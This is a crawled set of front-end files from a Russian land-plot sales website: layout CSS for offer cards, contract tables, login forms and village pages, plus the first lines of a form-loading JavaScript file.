    list-style-type: disc;
    margin-left: 20px;
}
.ct-text--div__CONTAINER_inner h2{
    margin-bottom: 20px;
}


.scheme-steps{
    display: grid;
    grid-template-columns: repeat(1, 1.0fr);
    grid-column-gap: 0px;
    grid-row-gap: 20px;
}
@media (min-width: 768px) {
    .scheme-steps {
        grid-template-columns: repeat(2, 0.5fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}
@media (min-width: 1440px) {
    .scheme-steps {
        grid-template-columns: repeat(4, 0.25fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}
.scheme-steps .scheme-steps__item{
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    padding: 20px;
}
.scheme-steps .scheme-steps__item strong{
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block;
}
.scheme-steps .scheme-steps__item .scheme-steps__item-text{
    color: var(--text-secondary);
    line-height: 150%;
}

.scheme-steps-second-screen__title{
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 20px;
}
.scheme-steps-second-screen__docs strong{
    display: block;
    margin-bottom: 10px;
}
.scheme-steps-second-screen__table{
    margin-top: 20px;
    margin-bottom: 30px;
}
.scheme-steps-second-screen__table thead td {
  font-weight: bold;
  white-space: nowrap;
  padding: 0 20px 10px 0;
}
.scheme-steps-second-screen__table tbody td {
  border-top: 1px solid #dfe8ed;
  padding: 20px 0;
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table tbody tr td:first-child {
    border-top: 1px solid #dfe8ed;
  }
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table tbody td {
    display: block;
    padding: 10px 0;
    border-top: 0;
  }
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table thead {
    display: none;
  }
}
.scheme-steps-second-screen__text{
    font-weight: bold;
}
.scheme-steps-second-screen__text a{
    color: var(--text-accent);
    text-decoration: underline;
}

.about{
    display: grid;
    grid-template-columns: repeat(1, 1.0fr);
    gap: 40px;
    justify-items: center;
}
@media (min-width: 768px) {
    .about {
        grid-template-columns: repeat(2, 0.5fr);
    }
}
/*@media (min-width: 1440px) {
    .about {
        grid-template-columns: repeat(4, 0.25fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}*/
.about_item{
    display: flex;
    flex-direction: column;
}
.about_item .about__img{
}
.about_item .about__img img{
    width: 100%;
    height: auto;
    border-radius: 20px;
}

.about_item .about__info{
}
.about_item .about__title{
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 20px;
}
.about_item .about__text{
    color: var(--text-secondary);
    line-height: 150%;
}

.info{
    display: flex;   
    flex-direction: column;  
}
@media (min-width: 768px) {
    .info{
        flex-direction: row;    
    }
}
.info .info__title{
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 20px;
}
.info .info_first{
    width: 100%;
}
@media (min-width: 768px) {
    .info .info_first{
        width: 445px;
    }
}
.info .info_second{
    width: 100%;
    margin-top: 30px;
    color: var(--text-secondary);
    line-height: 150%;
}
@media (min-width: 768px) {
    .info .info_second{
        width: calc(100% - 460px);
        margin-left: 30px;
        margin-top: 0;
    }
}
.info .info_second p{
    margin-bottom: 10px;
}
.info .info__advantages{
    display: flex;
    justify-content: space-between;
    margin-top: 30px;
}
.info .info__advantages .info__advantage{
    width: 30%;
}
.info .info__advantages .info__advantage img{
    width: auto;
    height: 70px;
}
.info .info__advantages .info__advantage div{
    color: var(--text-primary);
    line-height: 150%;
}
.advantages{
    width: 100%;
}
.advantages__list{
    display: flex;
    flex-wrap:wrap;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 30px;
    margin-top: 30px;
}
.advantages__list .advantages__link{
    width: 100%;
    border-radius: 20px;
    padding: 30px;
    text-align: left;
}
@media (min-width: 600px) {
    .advantages__list .advantages__link{
        width: calc(50% - 10px);
    }
}
@media (min-width: 1070px) {
    .advantages__list .advantages__link{
        width: 25%;
    }
    .advantages__list{
        flex-wrap: nowrap;
    }

}
.advantages__title, .advantages__desc{
    margin-top: 20px;
    color: var(--text-primary);
    line-height: 150%;
}
.advantages__title{
    font-weight: bold;
    font-size: 20px;
}
.advantages__desc{
    margin-top: 10px;
    color: var(--text-secondary);
}
.about_text p, .about_text ul{
    color: var(--text-secondary);
    line-height: 150%;  
    margin-bottom: 10px;  
}
.about_text ul{
    list-style-type: unset;
}
.about_text{
    margin-bottom: 10px;
}

.reviews__list{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
}

.c-sel--label_HEADER_infra{
    display: flex;
    justify-content: space-between;
}
.c-sel--label_HEADER_infra .back_to_village{
    display: none;
    color: var(--text-accent);
    font-weight: normal;
    font-size: 15px;
    text-decoration: underline;
    cursor: pointer;
}
.c-sel--label_HEADER_infra .back_to_village:hover{
    text-decoration: none;
}
.c-sel--label_HEADER_infra .back_to_village.active{
    display: block;
}
.price-sotka-init{
    display: none;
}

.c-sel--div__PLOT_PRICE {
  padding: 0;
  width: 100%;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 12px;
  position: relative;
  top: 0;
  left: 0;
  z-index: 10;
  background-color: var(--bg-tetriary);
  transition: max-height 0.4s;
}
.c-sel--div__PLOT_PRICE_inner{
    border: 3px solid rgb(244, 246, 249);
    height: 30px;
    background-color: #F4F6F9;
    box-shadow: none;
    padding: 10px 12px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    border-radius: 12345px;
    cursor: pointer;
}
.c-sel--div__PLOT_PRICE_inner.active{
    border: 3px solid #00BF3F;    
}

.fv-main--div__CONTAINER_fav{
    
}
.c-sel--div__BLOCK_plots_fav{
    margin: 8px 32px 20px 32px;  
    border-top: 1px solid #DDDDDD;  
    padding-top: 30px;
}

.c-sel--div__BLOCK_plots_fav .c-sel--div__BLOCK{
   background-color: #F4F6F9; 
   margin: 12px 0;
}


.vp-specs--div__CONTAINER {
    padding: 52px 16px 52px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}

.vp-specs--div__TEXT{
    flex-direction: column;
    gap: 0;
}
@media (min-width: 1440px) {
    .vp-specs--div__TEXT{
        flex-direction: row;
        gap: 20px;
    }
}

.vp-specs--h2 {
  flex-basis: auto;
}
@media (min-width: 1440px) {
    .vp-specs--h2 {
      flex-basis: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}
.vp-specs--p__CONTENT, .vp-specs--div__CONTENT p,  .vp-specs--div__CONTENT ul{
    color: #6F737A;
}

.vp-specs--img__LAWYER{
    border-radius: 20px;
}

.vp-specs--img__LAWYER, .vp-specs--div__SWIPER_SLIDE {
  width: 100%;
}
@media (min-width: 475px) {
    .vp-specs--div__SWIPER_SLIDE{
        width: auto;
    }
    .vp-specs--img__LAWYER {
      width: 424px;
    }
}
.vp-specs--div__SWIPER_SCROLL {
  width: calc(100% - 146px) !important;
}
.vp-specs--button__CLOSE{
    right: 20px;
}
@media (min-width: 475px) {
    .vp-specs--button__CLOSE{
        right: 60px;
    }
}

.vp-heroInfo__NAME{
    width: fit-content;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 155px !important;
    display: none;
}
@media (min-width: 768px) {
    .vp-heroInfo__NAME{
        bottom: 135px !important;
    }
}
.vp-heroInfo__NAME a{
    color: #ffffff;
    text-decoration: underline;
    font-weight: bold;
    font-size: 16px;
}
.vp-heroInfo__NAME .vp-heroInfo--p__INFO{
    display: none;
}
.vp-heroInfo__NAME_main_block.short h1{font-size: 25px;}
@media (min-width: 768px) {
    .vp-heroInfo__NAME_main_block.short h1{font-size: 40px;}
}
.vp-heroInfo__NAME_main_block.short .vp-heroInfo--p__INFO{
    display: none;
}

.hint-soldout {
    background-color: #ffffff;
    border-radius: 10px;
    padding: 5px 10px 7px;
    font-size: 16px;
    font-weight: bold;
    color: #030813;
    display: inline-block;
}
.link-to-pay{
    font-family: var(--font4);
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.01em;
    margin-top: 40px;
}
@media (max-width: 768px) {
    .link-to-pay{
        margin-top: 10px;
        margin-bottom: 10px;
    }
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR{
    display: block;
    color:var(--bg-accent-gradient-hover);
    margin: 20px 0;
    text-decoration: none;
    font-size: 25px;
    font-weight: bold;   
    margin: 0;
    background: none; 
    height: auto;
    width: fit-content;
    padding: 16px;
    margin: 0 auto;
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR:hover {
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
}

.authorize {
    margin-bottom: 40px;
}
.authorize .authorize-wrap{
    display: flex;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap{
        flex-direction: column;
    }
}
.authorize .authorize-wrap .authorize-item{
    width:50%;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap .authorize-item{
        width:100%;
    }
    .authorize .authorize-wrap .authorize-item:first-child{
        margin-bottom: 20px;
    }
}
.authorize .authorize-wrap .authorize-item span{
    font-size: 18px;
    font-weight: 500;
}
.authorize h2, .authorize h3 {
    margin: 0 0 30px;
    text-align: left;
}
.lk-profile__row {
    margin: 0 0 20px;
    display: flex;
}
.lk-profile__input {
/*    width: 33.33%;*/
    position: relative;
}
@media (max-width: 768px) {
    .lk-profile__input {
        width: 100%;
        max-width: 400px;
        position: relative;
    }
}
.lk-profile__input label {
    display: block;
    font-size: 16px;
    color: #000;
    margin: 0 0 5px;
}
.lk-profile__txt, .lk-profile__text {
    outline: none;
    width: 100%;
    height: 44px;
    border-radius: 12px;
    border: 1px solid #F5F5F5;
    background: #F8F8F8;
    padding: 0 15px;
    font-size: 14px;
    font-weight: 500;
    margin: 5px 0 0;
    font-family: 'Gilroy';
}
.lk-profile__txt[disabled] {
    background: #fff;
    color: rgba(0, 0, 0, .8);
}
.lk-profile__text {
    height: 160px;
    padding: 10px;
    resize: none;
}
.authorize .login-btn {
    cursor: pointer;
    border: 0;
    display: block;
    width: 100%;
    max-width: 160px;
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    padding: 12px 20px 14px;
    border-radius: 12px;
    background: -webkit-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: -o-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    -webkit-box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    margin: 30px 0 0;
}
.authorize p {
    margin: 0 0 10px;
}
.authorize .error {
    color: #ff0000;
    margin: 0 0 20px;
}
.authorize .authorize-logout {
    display: inline-block;
    vertical-align: top;
    color: #fff;
    margin: 20px 0 0;
    text-align: center;
}



.user-contract-head {
    display: flex;
    border: 1px solid #F0F0F0;
}
.user-contract-head__item {
    width: 15.5%;
    font-weight: bold;
    padding: 15px 10px;
    background: #FBFBFB;
    font-size: 15px;
}
.user-contract__item {
    display: flex;
    border-left: 1px solid #F0F0F0;
    border-right: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
}
.user-contract__item > div {
    width: 15.5%;
    padding: 15px 10px;
    border-right: 1px solid #F0F0F0;
}
.user-contract__item .user-contract__title,
.user-contract-head__item--name {
    width: 18%;
}
.user-contract__item .user-contract__number,
.user-contract__item .user-contract__date,
.user-contract-head__item--number,
.user-contract-head__item--date {
    width: 10%;
}
.user-contract__item > div:last-child {
    border-right: 0;
}
.user-contract__label {
    display: none;
    font-weight: bold;
    margin: 0 0 5px;
}
.user-contract-feedback {
    margin: 50px 0 0;
}
.user-contract-feedback__message {
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 20px;
    color: #59B060;
}
.user-contract-land__item {
    margin: 0 0 40px;
}
.user-contract-land__item h4 {
    font-size: 20px;
    line-height: 26px;
    margin: 0 0 25px;
}

.user-contract-question {
    margin: 0 0 30px;
}
.user-contract-question__item {
    padding: 20px;
    margin: 0 0 10px;
    border: 1px solid #ddd;
    border-radius: 12px;
}
.user-contract-question__date, .user-contract-answer__date {
    margin: 5px 0;
    font-style: italic;
    color: #777;
}
.user-contract-answer {
    padding: 10px 0 0 30px;
}
@media (max-width: 1199px) {
    .user-contract-head {
        display: none;
    }
    .user-contract__item {
        display: block;
        padding: 0 0 15px;
        margin: 0 0 20px;
        border-left: 0;
        border-right: 0;
        border-bottom: 1px solid #ccc;
    }
    .user-contract__item > div {
        display: flex;
        width: 100% !important;
        padding: 0;
        border: 0;
        margin: 0 0 5px;
    }
    .user-contract__label {
        display: block;
        margin: 0 10px 0 0;
    }
}
.c-offers {
    margin-top: 40px;
    border-radius: 32px;
    background: linear-gradient(180deg, #F4F6F9 26.44%, #00BF3F 87.5%);
    padding: 45px 16px;    

}
@media (min-width: 820px) {
    .c-offers {
        border-radius: 48px;
        padding: 32px 32px;  
    }
}
@media (min-width: 1440px) {
    .c-offers {
        border-radius: 64px;
        padding: 65px 65px;  
    }
}


.c-offers--div__CONTAINER {
    width: 100%;
}
.main-page .c-offers--div__CONTAINER {
}
@media (min-width: 768px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}






.c-offers--div__ITEM {
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    position: relative;
}
@media (min-width: 820px) {
    .c-offers--div__ITEM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM {
        padding: 32px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM {
        padding: 40px;
        flex-basis: 50%;
    }
}
.c-offers--div__item_three{
    padding: 0;    
}
.c-offersFam--a {
    left: 16px;
    bottom: 16px;
}
.c-offers--div__item_one .c-offersFam--a{
    bottom: 32px;    
}
@media (min-width: 820px) {
    .c-offersFam--a {
        left: 40px;
        bottom: 40px;
    }
    .c-offers--div__item_one .c-offersFam--a{
        bottom: 40px;    
    }

}
@media (min-width: 1440px) {
    .c-offers--div__item_one .c-offersFam--a{
        bottom: 40px;    
    }
}

.c-offers--div__item_one { 
    grid-area: a; 
    width: 100%;
/*    height: 800px;*/
    height: fit-content;
}
.c-offers--div__item_two { 
    grid-area: b; 
    height: fit-content;
    width: 100%;
}
.c-offers--div__item_three { 
    grid-area: c; 
    height: fit-content;
/*    height: 315px;*/
    width: 100%;
}
.c-offers--div__item_four { 
    grid-area: d; 
    height: 322px;
    width: 100%;
}

@media (min-width: 820px) {
    .c-offers--div__item_one { 
        grid-area: a; 
        height: unset;
        /*width: unset;*/ 
    }
    .c-offers--div__item_two { 
        grid-area: b; 
        height: unset;
        width: unset; 
    }
    .c-offers--div__item_three { 
        grid-area: c; 
        height: unset;
        width: unset; 
    }
    .c-offers--div__item_four { 
        grid-area: d; 
        height: unset;
        width: unset; 
    }
}

.c-offers--div__FIRST {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: auto;
    gap: 40px;
}
.c-offers--div__item_one {
  order: 1; /* ����� ������ */
}

.c-offers--div__item_two {
  order: 2; /* ����� ������ */
}

.c-offers--div__item_three {
  order: 4; /* ����� ������� */
}
.c-offers--div__item_four {
  order: 3; /* ����� ������� */
}
@media (min-width: 820px) {
    .c-offers--div__FIRST {
        display: grid;
        width: 100%;
        height: auto;
        grid-template: 300px 300px 380px / 55% calc(45% - 40px);
        gap: 40px;
        height: auto;
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 820px) {
    .c-offers--div__FIRST {
        grid-template: 300px 300px 380px / 55% calc(45% - 40px);
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 1150px) {
    .c-offers--div__FIRST {
        grid-template: 400px 400px 380px / 55% calc(45% - 40px);
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 1440px) {
    .c-offers--div__FIRST {
        height: 680px;
/*        grid-template: repeat(2, 1fr) / 33.33% calc(33.33% - 40px) calc(33.33% - 40px);*/
        grid-template: calc(50% - 20px) calc(50% - 20px) / 33.33% calc(33.33% - 40px) calc(33.33% - 40px);
        gap: 40px;
        grid-template-areas: "a b b"
                             "a c d";
    }
}
@media (min-width: 1800px) {
    .c-offers--div__FIRST {
        height: 802px;
    }
}

.c-offers--div__SWIPER_SLIDE {
    width: 100%;
    border-radius: 32px;
/*    height: fit-content;*/
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_SLIDE {
        height: 100%;
/*        width: fit-content;*/
        overflow: hidden;
    }
}
.c-offers--img__SWIPER {
    width: 100%;
    height: 100%;
    filter: brightness(50%);
    object-fit: cover;
    display: block; 
    max-width: 100%;
}
@media (min-width: 820px) {
    .c-offers--img__SWIPER {
        height: 100%;
        max-width: unset;
/*        width: fit-content;*/
    }
}

.c-offers--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: 100% !important;
    bottom: 16px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(100% - 80px) !important;
        bottom: 40px !important;
        left: 40px !important;
        right: 40px !important;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0 0 0 20px;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SWIPER_PAGINATION {
        width: 154px !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}


.c-offersFam {
    display: flex;
    flex-direction: column;
    position: relative;
/*    background-color: var(--white);*/
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offersFam  {
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam  {
    }
}



.c-offersFam--div-img{
    width: 100%;
    height: fit-content;
    overflow: hidden;
    border-radius: 24px;
/*    display: flex;  */
/*    justify-content: center; */
}
.c-offersFam--img {
    height: 100%;
    width: auto;            /* ������ ������������� �������������� ��� ������ */
    object-fit: cover;    /* ����������� ��������� ��������� � �������� */
    object-position: center; /* ���������� ����������� ������ */
}
.c-offers--div__item_two .c-offersFam--img {
    height: 380px;
    width: 100%;            /* ������ ������������� �������������� ��� ������ */
}
.c-offers--div__item_three .c-offersFam--img {
    object-position: bottom;
}
@media (min-width: 1440px) {
    .c-offersFam--img {
        border-radius: 32px;
    }
}
.c-offers--div__item_three .c-offersFam--img {
    width: 100%;
    display: block;
}



.c-offers--div__CONTAINER1 {
    display: flex;
    position: relative;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    height: fit-content;
    border-radius: 32px;
}
@media (min-width: 820px) {
    .c-offers--div__CONTAINER1 {
        height: unset;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER1 {
    }
}

.c-offers--div__item_four {
    background: url("../images/c-offers-strange1920.svg") right bottom / 100% no-repeat;
    background-color: #3DB588;
}
@media (min-width: 1440px) {
    .c-offers--div__item_four {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: #3DB588;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_four {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: #3DB588;
    }
}

.c-offers--h2__ITEM, .c-offersFam--h2, .c-offers--h2__SWIPER{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 32px;
    leading-trim: NONE;
    line-height: 110.00000000000001%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (min-width: 1150px) {
    .c-offers--h2__ITEM, .c-offersFam--h2, .c-offers--h2__SWIPER{
        font-size: 40px;
    }
}
.c-offers--div__item_three .c-offers--h2__ITEM {
    margin: 0;
    position: absolute;
    left: 16px;
    top: 40px;
    color: #ffffff;
}

.c-offers--div__item_three .c-offers--h2__ITEM {
    top: 16px;
    left: 16px;
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 24px;
        left: 24px;
        width: calc(100% - 48px);
    }
}
@media (min-width: 1440px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 32px;
        left: 32px;
        width: calc(100% - 64px);
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 40px;
        left: 40px;
        width: calc(100% - 80px);
    }
}
.c-offersFam--h2 {
    margin: 0;
    position: absolute;
    left: 16px;
    top: 80px;
    color: #ffffff;
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offersFam--h2 {
        top: 120px;
        left: 40px;
        width: calc(100% - 80px);
    }
}
@media (min-width: 1440px) {
    .c-offersFam--h2 {
        top: 95px;
    }
}
@media (min-width: 1800px) {
    .c-offersFam--h2 {
        top: 120px;
    }
}

.c-offersFam--p__RATE {
    color: #ffffff;
    font-weight: bold;
    margin: 0;
    position: absolute;
    left: 16px;
    top: 180px;
    font-size: 18px;
    font-family: Arial;
}
@media (min-width: 820px) {
    .c-offersFam--p__RATE { 
        left: 40px;
        top: 200px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__RATE {
         top: 160px;
    }
}
@media (min-width: 1800px) {
    .c-offersFam--p__RATE {
         top: 200px;
    }
}

.c-offers--p__SWIPER, .c-offersFam--p__BUY {
    padding: 8px 16px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
.c-offersFam--p__BUY{
    color: var(--text-accent);
    background-color: hsl(188, 79%, 94%);
}
@media (min-width: 820px) {
    .c-offers--p__SWIPER,.c-offersFam--p__BUY {
        top: 40px;
        left: 40px;
    }
}
@media (min-width: 1440px) {
    .c-offers--p__SWIPER, .c-offersFam--p__BUY {
    }
}
@media (min-width: 1920px) {
    .c-offers--p__SWIPER {
    }
}

.c-offers--h2__SWIPER {
    position: absolute;
    top: 80px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offers--h2__SWIPER {
        left: 40px;
        top: 120px;
        width: calc(100% - 80px);
    }
}
@media (min-width: 1440px) {
    .c-offers--h2__SWIPER {
    }
}
@media (min-width: 1920px) {
    .c-offers--h2__SWIPER {
    }
}



.c-offers--div__item_four .c-offers--h2__ITEM{
    color:#FFFFFF;
}
.c-offers--p__ITEM{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 18px;
    leading-trim: NONE;
    line-height: 155%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;

}
.c-offers--div__item_three .c-offers--p__ITEM {
    position: absolute;
    top: 130px;
    left: 16px;
    color: #ffffff;
}
@media (min-width: 820px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 40px;
    }
}

.c-offers--div__item_four .c-offers--p__ITEM{
    color:#FFFFFF;
}
.c-offersFam--a.font__BUTTONS_BUTTON{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 18px;
    leading-trim: NONE;
    line-height: 32px;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    cursor: pointer;
}
.c-offers--div__item_one .c-offersFam--a.font__BUTTONS_BUTTON, .c-offers--div__item_four .c-offersFam--a.font__BUTTONS_BUTTON{
    color: #00BF3F;
    background: var(--bg-secondary, #F4F6F9);
    cursor: pointer;
}
.c-offers--div__item_one .c-offersFam--a.font__BUTTONS_BUTTON:hover, .c-offers--div__item_four .c-offersFam--a.font__BUTTONS_BUTTON:hover{
    color: #ffffff;
    background: var(--bg-accent-gradient-hover);
}

.c-offers--div__SWIPER_NAVIGATION{
    background-image: url("../images/swiper_btn_next.png");   
    width: 56px;
    height: 56px;
    background-size: contain;
    color: transparent;
    right: 12px;
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_NAVIGATION{
        right: 32px;
    }
}
.c-offers--div__SWIPER{
    border-radius:32px;
}

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/additional.css?17594335464175
body_size: 1191
content:

/* ********** ********** ВСЕ СТРАНИЦЫ ********** ***********/


/* 
Если необходимо спрятать кнопки добавления в избранное для проданных поселков
(независимо от страницы)
- раскомментировать код ниже.
*/

/* .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) .c-sel--button__HEART {
    display: none;
} */




.c-mortgage--p,
.c-offers--p__ITEM,
.hm-faq--p,
.cn-main--p__TEXT,
.cn-main--li,
/*.cs-bank--p,*/
.cs-address--p {
    text-align: justify;
}







/* ********** ********** ГЛАВНАЯ СТРАНИЦА ********** ***********/


.c-sel--button__ROAD {
    cursor: pointer;
}




.c-sel--img__MAIN {
    border-radius: 16px;
}
@media (min-width: 768px) {
    .c-sel--img__MAIN {
        border-radius: 20px;
    }
}
@media (min-width: 1440px) {
    .c-sel--img__MAIN {
        border-radius: 24px;
    }
}



/* 
Если необходимо спрятать карточки проданных поселков на главной странице
- раскомментировать код ниже.
Если необходимо спрятать карточки проданных поселков на всех страницах
- убрать первую часть селектора - .c-sel:has(~.hm-faq)
*/

/* .c-sel:has(~.hm-faq) .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) {
    display: none;
} */




.c-sel--p__PLACES:last-of-type {
    flex-basis: 100%;
}




.c-offers--h2__SWIPER {
    text-shadow: 0 0 4px #777;
}




.c-offers--img__SWIPER {
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offers--img__SWIPER {
        border-radius: 32px;
    }
}







/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/


.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    flex-grow: 1;
}




.vp-news--a__MAIN.ns .c-sel--h3 {
    white-space: wrap;
    max-width: none;
    width: 342px;
    text-overflow: inset;
}




.vp-news--img__SWIPER_IMG {
    aspect-ratio: 4 / 3;
    object-fit: cover;
    border-radius: 20px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}




.vp--think--div__ITEM {
    justify-content: flex-start;
}







/* ********** ********** СТРАНИЦА НОВОСТИ ********** ***********/


.cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
    aspect-ratio: unset;
    object-fit: contain;
    border-radius: 20px;
    width: 100%;
    height: auto;
}
@media (min-width: 1020px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        max-height: 460px;
        width: auto;
        height: unset;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        width: auto;
        max-width: 100%;   
    }
}

@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}







/* ********** ********** СТРАНИЦА ИЗБРАННОЕ ********** ***********/


@media (min-width: 768px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}







/* ********** ********** СТРАНИЦА КОНТАКТЫ ********** ***********/


@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        box-shadow: 7px 0px 10px hsla(0, 0%, 70%, 75%);
    }
}

@media (min-width: 768px) {
    .vp-hero--ul__BC {
        max-width: 53vw;
    }
}


.vp-heroInfo {
/*    top: 305px;*/
    bottom: 100px;
}
.vp-heroInfo--h1_small{
    text-align: center;
    font-size: 20px;
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        top: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        bottom: 50px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/custom.js
body_size: 25352
content:
var timer = 0;
var search = '';
var year = '';
var project = '';
var target = '';
var timer_h = 0;
var q = '';

document.addEventListener ("DOMContentLoaded", function () {
    //подгрузка форм
    const href = '/local/ajax/form.php';
    const formContainer = Array.from (document.querySelectorAll (".form_container"));
    const href_quiz = '/local/ajax/form_quiz.php';
    const formContainer_quiz = Array.from (document.querySelectorAll (".form_container_quiz"));

